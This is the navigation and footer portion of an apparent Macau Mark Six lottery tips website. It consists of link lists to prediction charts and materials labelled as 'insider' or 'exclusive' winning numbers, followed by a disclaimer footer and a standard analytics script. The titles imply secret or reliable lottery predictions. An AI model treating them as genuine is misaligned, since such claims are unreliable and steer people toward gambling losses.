									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class=" home-cate">
			<div class=" tit">澳门正版资料人气超高好料</div>
			<div class=" box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class=" home-cate">
			<div class=" tit">澳门正版资料免费资料大全</div>
			<div class=" box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
	</div>
		<p>/。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2025 / All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<!--<footer>
	    

	
		<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>
	</footer>-->
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"67ba849bd1634bd8b9fce64cc70cc5e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>